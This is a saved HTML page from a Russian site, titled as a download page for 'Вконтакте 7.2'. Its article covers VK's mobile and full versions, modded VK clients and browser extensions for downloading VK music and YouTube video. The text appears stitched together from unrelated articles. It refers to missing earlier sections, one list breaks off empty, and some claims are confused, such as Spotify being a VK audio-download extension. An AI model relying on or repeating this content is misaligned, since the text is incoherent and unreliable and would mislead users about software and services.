

--- FILE ---
content_type: text/html
request_url: https://mts-guide.ru/skacat-kontakt.html
body_size: 31741
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Вконтакте 7.2 скачать бесплатно для windows, android, ios</title>
	<meta name="description" content="Скачать ВК на компьютер и телефон бесплатно на русском. Доступны старые и новые версии приложения. Прямые ссылки на загрузку." />
	<link rel="canonical" href="https://mts-guide.ru/skacat-kontakt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вконтакте 7.2 скачать бесплатно для windows, android, ios" />
	<meta property="og:description" content="Скачать ВК на компьютер и телефон бесплатно на русском. Доступны старые и новые версии приложения. Прямые ссылки на загрузку." />
	<meta property="og:url" content="https://mts-guide.ru/skacat-kontakt.html" />
	<meta property="og:site_name" content="mts-guide.ru" />
	<meta property="article:published_time" content="2021-12-01T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mts-guide.ru/#website","url":"https://mts-guide.ru/","name":"mts-guide.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mts-guide.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://mts-guide.ru/skacat-kontakt.html#webpage","url":"https://mts-guide.ru/skacat-kontakt.html","name":"\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435 7.2 \u0441\u043a\u0430\u0447\u0430\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0434\u043b\u044f windows, android, ios","isPartOf":{"@id":"https://mts-guide.ru/#website"},"datePublished":"2021-12-01T00:00:00+00:00","dateModified":"2021-12-01T00:00:00+00:00","author":{"@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0412\u041a \u043d\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c. \u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0441\u0442\u0430\u0440\u044b\u0435 \u0438 \u043d\u043e\u0432\u044b\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f. \u041f\u0440\u044f\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0443.","breadcrumb":{"@id":"https://mts-guide.ru/skacat-kontakt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mts-guide.ru/skacat-kontakt.html"]}]},{"@type":"BreadcrumbList","@id":"https://mts-guide.ru/skacat-kontakt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mts-guide.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435 7.2"}]},{"@type":"Person","@id":"https://mts-guide.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://mts-guide.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mts-guide.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://mts-guide.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://mts-guide.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body>
<script type="text/javascript">
    /**
     * Скрипт скроллинга: кнопка наверх
     * css class кнопки: scrollTop
     */

    window.top = {};
    var sc = window.top;

    sc.time = 12; // время прокручивания

    sc.goTop = function (time, acceleration) {
        acceleration = acceleration || 0.1;
        time = time || sc.time;

        var dx = 0;
        var dy = 0;
        var bx = 0;
        var by = 0;
        var wx = 0;
        var wy = 0;

        if (document.documentElement) {
            dx = document.documentElement.scrollLeft || 0;
            dy = document.documentElement.scrollTop || 0;
        }
        if (document.body) {
            bx = document.body.scrollLeft || 0;
            by = document.body.scrollTop || 0;
        }
        var wx = window.scrollX || 0;
        var wy = window.scrollY || 0;

        var x = Math.max(wx, Math.max(bx, dx));
        var y = Math.max(wy, Math.max(by, dy));

        var speed = 1 + acceleration;
        window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
        if(x > 0 || y > 0) {
            var invokeFunction = "window.top.goTop("+ time +")"
            window.setTimeout(invokeFunction, time);
        }
        return false;
    }

    sc.showHide = function (){
        var a = document.getElementById('gotop');

        if( ! a ){
            // если нет элемента добавляем его
            var a = document.createElement('a');
            a.id = "gotop";
            a.className = "scrollTop";
            a.href = "#";
            a.style.display = "none";
            a.style.position = "fixed";
            a.style.zIndex = "9999";
            a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
            document.body.appendChild(a);
        }

        var stop = (document.body.scrollTop || document.documentElement.scrollTop);
        if( stop > 300 ){
            a.style.display = 'block';
            sc.smoothopaque(a, 'show', 30, false);
        } else {
            sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
        }

        return false;
    }

    // Плавная смена прозрачности
    sc.smoothopaque = function (el, todo, speed, endFunc){
        var
            startop = Math.round( el.style.opacity * 100 ),
            op = startop,
            endop = (todo == 'show') ? 100 : 0;

        clearTimeout( window['top'].timeout );

        window['top'].timeout = setTimeout(slowopacity, 30);

        function slowopacity(){
            if( startop < endop ){
                op += 5;
                if( op < endop )
                    window['top'].timeout = setTimeout(slowopacity, speed);
                else
                    (endFunc) && endFunc();
            }
            else {
                op -= 5;
                if( op > endop ){
                    window['top'].timeout = setTimeout(slowopacity, speed);
                }
                else
                    (endFunc) && endFunc();
            }

            // установка opacity
            el.style.opacity = (op/100);
            el.style.filter = 'alpha(opacity=' + op + ')';
        }
    }

    if (window.addEventListener){
        window.addEventListener("scroll", sc.showHide, false);
        window.addEventListener("load", sc.showHide, false);
    }
    else if (window.attachEvent){
        window.attachEvent("onscroll", sc.showHide);
        window.attachEvent("onload", sc.showHide);
    }
</script>
    <div id="site">

	    <div class="container_box">

          <header itemprop="header" class="header_box">
            <!-- Заголовок и навигация сайта -->

            <div class="fixed">

				<div class="header">

                    
					<div class="navigation" itemprop="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mts-guide<span>ru</span></a>
																	<div class="slogan">Журнал о настройке техники</div>
															</div>
						
						<form action="https://mts-guide.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

                    <nav itemprop="navigation">
                        <!-- Навигационное меню -->
                                            </nav>

                    
				</div>

			</div>
		</header>

            
                <main class="fixed" itemprop="mainContentOfPage">

                    <div class="wrapper_box" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/MainContentOfPage">

                            <div class="main_box">

                                <div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Вконтакте 7.2</span></div>
            


<div class="content_box">

	<div class="content">

		<h1>Вконтакте 7.2</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#SaveFrom'>SaveFrom</a></li><li><a href='#i'>Расширения для скачивания из браузера</a><ul><li><a href='#dmv'>dmv</a></li><li><a href='#SaveFromnet'>SaveFrom.net</a></li><li><a href='#VKSaver'>VKSaver</a></li><li><a href='#VkOpt'>VkOpt</a></li><li><a href='#Spotify'>Spotify</a></li><li><a href='#VKD'>VKD</a></li><li><a href='#MusVKru'>MusVK.ru</a></li></ul></li><li><a href='#i-2'>ВКонтакте моя страница вход мобильная версия с телефона</a></li><li><a href='#i-3'>Полная версия сайта</a></li><li><a href='#i-4'>Какие есть приложения Вконтакте для мобильных телефонов</a><ul><li><a href='#i-5'>Ответы на самые частые вопросы по мобильной версии Вконтакте:</a></li></ul></li><li><a href='#i-6'>Особенности использования сервиса</a></li><li><a href='#Download-music-vkontakte_DMV'>Download-music-vkontakte (DMV)</a></li><li><a href='#VKMusic'>VKMusic</a></li><li><a href='#i-7'>Интерфейс мобильной версии Вконтакте</a></li><li><a href='#i-8'>Вход через мобильную версию сайта, функционал мобильной версии</a></li><li><a href='#i-9'>Настройки мобильной версии ВК</a></li><li><a href='#i-10'>Преимущества и недостатки адаптированного сервиса</a></li><li><a href='#i-11'>Адаптированная версия сайта</a></li><li><a href='#i-12'>Безопасность приложения</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="SaveFrom">SaveFrom</span></h2>
<p>Расширение SaveFrom.net также является довольно удобным инструментом для загрузки видео с Ютуба. Принцип его работы, хоть и не сильно, но отличается от двух предыдущих, поэтому рассмотрим все подробно. Но сначала нужно будет выполнить установку плагина в браузер.</p>
<p>Шаг 1: Установка SaveFrom.net в Яндекс.Браузер</p>
<p>К сожалению, в каталоге расширений SaveFrom не удастся найти, распространяется он посредством отдельного инсталлятора формата EXE. Соответственно, необходимо будет сначала загрузить на компьютер инсталляционный файл. Делать это стоит лишь с официального сайта, иначе велика вероятность занести в систему вирус.</p>
<ol>
<li>Перейдите на официальную страницу расширения по этой ссылке.</li>
<li>На верхней панели перейдите в раздел «Установить».</li>
<li>На открывшейся странице будет кнопка «Установить», которую надо нажать для запуска процесса загрузки установщика.</li>
<li>При необходимости укажите папку, в которую хотите его скачать.</li>
</ol>
<p>Как только установочный файл загрузится, можно будет переходить непосредственно к установке SaveFrom в Яндекс.Браузер. Делается это довольно просто:</p>
<p>Перейдите в папку с инсталляционным файлом и кликните по нему дважды левой кнопкой мыши для запуска.<br />
Если на экране компьютера появится сообщение, в котором будет написано, что необходимо предоставить права на выполнение этого программного обеспечения, сделайте это, нажав кнопку «Да».<br />
Появится окно с лицензионным соглашением, условия которого необходимо принять. В противном случае инсталляцию произвести не получится. Чтобы это сделать, установите переключатель в положение «Я принимаю условия соглашения» и нажмите кнопку «Далее».<br />
Теперь необходимо выбрать способ установки. Если не хотите разбираться во всех его параметрах, которых не так уж и много, тогда отметьте пункт «Полная установка» и нажмите «Далее».<br />
Если вы все же хотите настроить установку вручную, тогда переключитесь на пункт «Настройка параметров».<br />
Первостепенно отметьте галочками браузеры, в которые хотите установить расширение SaveFrom.net</p>
<p>
Обратите внимание, что отметка напротив пункта «TamperMonkey» обязательно должна стоять.<br />
После этого отметьте галочками дополнительное программное обеспечение, которое хотели бы инсталлировать вместе с расширением. Зачастую установщик предлагает Яндекс.Браузер и все прилагающиеся к нему компоненты, а так как этот веб-обозреватель на компьютере уже есть, настоятельно рекомендуется отказаться от всех предлагаемых программ
</p>
<p>Для этого уберите все четыре галочки и нажмите кнопку «Далее».
 </p>
<p>Сразу же после выполнения всех действий в выбранные при установке браузеры будет инсталлировано дополнение SaveFrom.net, соответственно, можно будет приступить к скачиванию роликов из Ютуба.</p>
<p>Шаг 2: Загрузка видео с YouTube</p>
<p>Как уже было сказано, процесс загрузки с помощью SaveFrom происходит несколько иначе, нежели с помощью вышеописанных расширений. Но отличается он не сильно. Рассмотрим все подробно, чтобы ни у кого не оставалось лишних вопросов.</p>
<ol>
<li>Запустите Яндекс.Браузер и перейдите на главную страницу видеохостинга.</li>
<li>Воспроизведите любой видеоролик, который хотели бы скачать на компьютер.</li>
<li>Подождите пока прогрузится проигрыватель, после чего можете поставить его на паузу.</li>
<li>Спуститесь чуть ниже ролика и найдите там зеленую кнопку «Скачать», иконкой которой выступает белая стрелка, направленная вниз.</li>
<li>Нажмите по ней и в появившемся меню выберите качество видеоролика для загрузки. Также здесь вы можете определить его формат. При желании вовсе можно загрузить лишь звуковую дорожку, выбрав формат MP3.</li>
<li>Если появится окно файлового менеджера, значит вам нужно выбрать папку для сохранения. Для этого откройте нужную директорию и нажмите кнопку «Сохранить».</li>
</ol>
<p>Сразу же после этого начнется процесс загрузки видео. В отличие от Flash Video Downloader длится он не очень долго. Как только запись будет скачана, вы можете ее воспроизвести на компьютере. Также стоит отметить, что SaveFrom позволяет загружать не только видео с Ютуба, но и еще со многих сайтов. Например, при помощи этого расширения вы можете скачивать музыку с ВКонтакте.</p>
<h2><span id="i">Расширения для скачивания из браузера</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/vkontakte-vhod.html' class='title'>Моя страница вконтакте</a>

</div><p>Кроме специальных сайтов существуют расширения для браузеров, которые помогают обывателям скачать музыку с ВК на компьютер. Их перечень достаточно большой, поэтому рассмотрим только самые популярные.</p>
<h3><span id="dmv">dmv</span></h3>
<p>Если быть точнее, то расширение dmv — это дополнительная функция от сайта download-music-vkontakte.org, которая имеет целый ряд удобных опций.</p>
<ol>
<li>Перейти на указанный сайт и нажать кнопку «Установить бесплатно».
</li>
<li>В новом окне активируем кнопку «Добавить» или «Установить».</li>
<li>После установки на панели браузера возле адресной строки появится соответствующий значок.
</li>
<li>Нажать на значок, появятся музыкальные композиции с отметками в виде стрелок — начнется загрузка музыки.
</li>
</ol>
<p>Кроме собственной музыки можно получить доступ к аудиофайлам друзей и сообществ.</p>
<h3><span id="SaveFromnet">SaveFrom.net</span></h3>
<p>Достаточно известен плагин SaveFrom.net. После установки такого оптимизатора, можно зайти в свой профиль и рядом с аудиозаписями появится значок для скачивания. Приложение доступно для большинства популярных браузеров.</p>
<h3><span id="VKSaver">VKSaver</span></h3>
<p>VKSaver похож по своим функциям с предыдущим предложением. Основная особенность плагина — возможность загружать аудиозаписи в один клик.</p>
<h3><span id="VkOpt">VkOpt</span></h3>
<p>Интересный скрипт  VkOpt доступен для популярных браузеров. Программу часто используют администраторы групп и сообществ для управления страницами. Однако разрабатывалось приложение для скачивания музыки и видео. Управление плагином интуитивно понятное. Среди преимуществ — возможность выбора нескольких языков.</p>
<h3><span id="Spotify">Spotify</span></h3>
<p>Spotify — по праву можно назвать международным сервисов. Он доступен 66 странах. После установки расширения будут доступны к загрузке аудиофайлы. Однако пользователи Украины и России могут столкнуться с небольшой сложностью: плагин официально недоступен в этих странах. Вопрос решается при помощи изменения местоположения в настройках программы.</p>
<h3><span id="VKD">VKD</span></h3>
<p>Загрузить <a href='/muzyka-v-vk-bez-ogranicenij.html'>любимую музыку из ВК</a> на компьютер возможно при помощи расширения VKD. Плагин возможно загрузить для браузеров  Firefox, Opera, Chrome.</p>
<p>Для того чтобы скачать песню при помощи этого сервиса можно поступить таким образом:</p>
<ol>
<li>Установить VKD.
</li>
<li>Возле поисковой строки появится соответствующий значок.</li>
<li>Стоит перезагрузить браузер хром (google chrome).</li>
<li>При переходе на закладку «Мои аудиозаписи» во ВКонтакте возле каждого трека появится значок «Скачать».
</li>
</ol>
<p> Отличительная черта этого плагина — полное отсутствие коммерческой рекламы. Единственный досадный минус — нет прямой ссылки для загрузки приложения.</p>
<h3><span id="MusVKru">MusVK.ru</span></h3>
<p>MusVK.ru позволяет быстро скачать музыку не только на компьютер, но и на мобильный телефон. Для использования нужно:</p>
<h2><span id="i-2">ВКонтакте моя страница вход мобильная версия с телефона</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/v-kon.html' class='title'>Вконтакте моя страница</a>

</div><p>Для осуществления входа в личный кабинет ВК, используются логин и пароль, используемые при осуществлении регистрации. В настоящее время при регистрации, а потом при входе в профиль социальной сети используется телефон. Преимуществом использования телефонного номера является возможность быстро восстановить забытый или утерянный пароль.</p>
<p>
При разработке и создании мобильной версии администраторы особое внимание уделили удобной версии «Мой страница». В мобильной версии, запускаемой в телефоне, отражается небольшой экран, но с полным сохранением всех важных для пользователя функций
</p>
<p>В результате проведенных работы страница стала очень удобной и функциональной. </p>
<p>
Если пользователь открывается мобильная версия <a href='/vkontakte-moa-stranica.html'>ВКонтакте моя страница</a>, все стандартные для этой версии разделы будет представлены в виде значков.
</p>
<h2><span id="i-3">Полная версия сайта</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-udalit-iz-druzej-v-vk.html' class='title'>Как удалить сразу всех друзей «вконтакте»?</a>

</div><p>Несмотря на простоту и легкость в использовании, все же мобильная версия вконтакте имеет некоторые недостатки. Из-за того, что данный вариант оптимизирован для использования на смартфонах, некоторый опции и функции социальной сети были изъяты.</p>
<p>Так, информация отображается не полностью на экране. Также у мобильной версии совсем иное оформление страницы, чем у сайта в целом. Учитывая все эти особенности, многие пользователи все же не спешат переходить на упрощенный вариант социальной сети. Стоит отметить, что полная версия сайта имеет целый ряд преимуществ: некоторые из них:</p>
<ul>
<li>привычный для многих пользователей внешний вид страницы. Для того, чтобы найти соответствующую функцию, не приходиться искать много времени тот раздел, где она размещена;</li>
<li>функционал более полный – при использовании оптимизированной версии некоторые функции не добавляются в приложение;</li>
<li>здесь есть возможность запуска приложения.</li>
</ul>
<p>Также из-за того, что полная версия сайта используется исключительно на компьютере, у пользователя есть возможность изменять размер шрифта, у собственников мобильного приложения такая возможность отпадает.</p>
<p>Когда скорость интернета не довольно высокая и плохая связь с сервером, то тогда рекомендуется использовать мобильный вариант вк, из-за того, что вход в систему потребует минимальное количество трафика.</p>
<h2><span id="i-4">Какие есть приложения Вконтакте для мобильных телефонов</span></h2>
<p>В интернете можно найти очень много различных приложений для Android и iOS устройств. Конечно, стоит устанавливать ПО, которое заслужило доверие у пользователей, и не скачивать приложения из сомнительных источников.<br />
Самым оптимальным вариантом является официальное приложение Вконтакте. Данный клиент есть и на Android и на iOS. Наличие Material Design делает интерфейс очень приятным на вид. В официальном клиенте очень удобно работать, но есть недостатки в плане ограничений прослушивания музыки до 30 минут в день и реклама. Что касается нагрузки, то приложение довольно тяжелое и может отнимать много ресурсов системы.<br />
По функционалу большинство приложений ничем не отличается от настольной версии ВК.VK Coffee на Андроид – это модификация официального клиента. Здесь есть такие функции, как невидимка, использования нескольких аккаунтов, отсутствие рекламных объявлений, защита пин-кодом и многое другое. Можно загружать на телефон музыку.VK MP3 mod – поддерживает функцию невидимости для других пользователей, работа с несколькими профилями, шифрование переписки, использование большого количества разнообразных стикеров. Особенность в скачивании музыки в неограниченном количестве.Kate Mobile — один из популярных и удобных клиентов для ВК. Имеет следующие достоинства:</p>
<ol>
<li>Легкий клиент, не занимающий много места на устройстве;</li>
<li>Режим невидимости для пользователей;</li>
<li>Поддержка нескольких аккаунтов;</li>
<li>Отсутствие рекламы ВК;</li>
<li>Гибкая настройка вида интерфейса;</li>
<li>Сохранение музыки в кэш (только в Pro версии);</li>
<li>Быстрый и стабильный клиент, работающий без ошибок.</li>
</ol>
<p>Используя данную программу для смартфона, пользователь сможет настроить внешний вид под себя. Вход осуществляется не только с помощью пин-кода, но и с отпечатком пальца.<br />
Если пользователь хочет слушать музыку и сохранять ее в кэш, то придется скачивать Pro версию с официального сайта приложения, так как её нет в Play Market.Lynt lite — клиент очень похож на официальный. Выполнен в стиле Material Design и имеет те же функции. Особенность во внешнем виде и темах оформления.Вконтакте Amberfog — очередной популярный клиент, выполненный по концепции Material Design. Имеет такой же функционал, как у Kate Mobile. Большинство этих опций можно использовать только за деньги. Если платить не хочется, можно выполнять задания, за которые пользователю будут начисляться монеты. За них можно купить какую-то функцию Amberfog на месяц.Phoenix Lite – отличие только в дизайне, функции те же, что в остальных клиентах.<br />
Полиглот Вконтакте – отличий нет. Недостаток в отсутствии музыкального и видеораздела.<br />
Как видим, клиентов для мобильных устройств очень много. А если вам нравится простота и доступность, то ничего не мешает использовать мобильную версию ВК с компьютера или ноутбука.</p>
<p>Полезное видео — Как сделать мобильну версию в Вк:</p>
<p>https://www.youtube.com/watch?v=v296tljggV8Video can’t be loaded because JavaScript is disabled: Как сделать Мобильную версию в ВК (https://www.youtube.com/watch?v=v296tljggV8)</p>
<h3><span id="i-5">Ответы на самые частые вопросы по мобильной версии Вконтакте:</span></h3>
<p>Как перейти на мобильную версию вк на компьютере?</p>
<p>Перейти на мобильную версию Вк очень легко — просто добавьте к web-адресу сайта https://vk.com/ букву «m». Вместе это будет выглядеть так: https://m.vk.com/</p>
<p>Как перейти на мобильную версию вк на смартфоне?</p>
<p>Если по какой-то причине у вас на телефоне открылась настольная версия социальной сети, не беда — проделайте в поле для ввода УРЛ то же, что и в предыдущем ответе — добавьте к адресу приставку «m».</p>
<p>Как перейти на полную версию вк на смартфоне или ноутбуке?</p>
<p>Это можно сделать двумя путями — или нажать на специальный пункт меню «Полная версия», который есть и на телефоне, и на компьютере, или убрать в строке УРЛ приставку «m».</p>
<p>Почему на компьютере (ноутбуке) открывается мобильная версия вместо полной?</p>
<p>Как одна из причин — вы непроизвольно могли сохранить мобильную версию в закладках браузера. Ещё одна причина — вы в браузере нажимаете ссылку на последние сохранённые заходы, где и может быть версия вк для мобильных телефонов. Чтобы упредить это — введите в строку поиска запрос (обычно это что-то типа мл vk com или m.vk.com вход) и после нажмите на сайт Вк без приставки «m» в УРЛ.</p>
<p>Почему на телефоне открывается полная версия вк вместо мобильной?</p>
<p>Такая же ситуация (только обратная) может возникнуть и на смартфоне. Если для входа в ВК вы нажимаете на последнюю посещаемую страницу, или на сохранённую закладку с обычной версией, то чтобы изменить ситуацию и попадать на мобильную версию, просто нажмите в поиске на сайт Vkontakte с приставкой «m».</p>
<p>
Внимание!
</p>
<h2><span id="i-6">Особенности использования сервиса</span></h2>
<p>Адаптивная версия соцсети, если открыть ее на ПК, мало чем отличается от полноэкранной. Разве что расцветка и расположение разных блоков меню выдаст, что Вы не открыли вариант для компьютеров.</p>
<p>Основные отличия касаются всё же мобильного приложения соцсети или в случае перехода из браузера телефона. Здесь всё выглядит немного по-другому.</p>
<p>В приложении на самом низу на панель вынесены основные разделы: «Новости», «Сервисы», «Сообщения» для быстрого доступа к диалогам, «Клипы» и настройки профиля.</p>
<p>В браузере «Новости», «Поиск». «Диалоги», «Уведомления» и полоски для выхода в меню.</p>
<p>Раньше оба меню полной версии совмещались в левом баре, который открывался пиктограммой с тремя горизонтальными линиями. Теперь, как Вы видите, этого нет.</p>
<ul>
<li>Также советуем учитывать пользователям, решившим зайти «В Контакт», что мобильная версия не поддерживает некоторые установленные игры и расширения.</li>
<li>В совмещённом меню присутствует дополнительная кнопка «Открыть в приложении» (если оно установлено на телефоне) или «Версию для компьютера».</li>
</ul>
<ul>
<li>Пользователи, у которых больше 100 подписчиков, на адаптированном сервисе не увидят сервиса Статистика страницы под аватаркой.</li>
<li>Кнопка «Удалить аккаунт» недоступна в приложении для телефона.</li>
<li>Если вам нужно отредактировать раздел ВКонтакте «Моя страница», открыть мобильную версию — будет неподходящим решением, ведь часть параметров (например контакты, школа, родственники и т.п.) можно изменить только на десктопном сайте.</li>
<li>
Скрыть друзей с телефона будет гораздо сложнее, чем в полноэкранном варианте.</li>
</ul>
